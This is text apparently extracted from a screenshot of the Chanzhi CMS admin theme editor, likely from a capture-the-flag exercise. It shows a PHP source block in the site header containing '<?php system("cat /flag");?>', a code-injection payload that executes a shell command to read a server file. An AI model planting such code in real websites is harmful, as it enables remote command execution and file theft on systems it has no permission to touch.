 蝉知
前台
简体
内容
主题列表 › 默认 › 全部页面
可视化编辑
导出主题
商城
编辑 [网站头部]
×
Javascript
全部页面
会员
首页
添加区块
推广
关于我们
类型
php源代码
单页
设计
名称
网站头部
*
文章列表页
主题
文章详情页
1
<?php system("cat /flag");?>
区块
博客列表页
导航
博客详情页
产品列表页
组件
产品详情页
高级
手册首页
php代码
设置
手册章节
平台
论坛首页
帖子列表页
设置
帖子查看页
留言
保存
热门产品
最新产品
热门文章
蝉知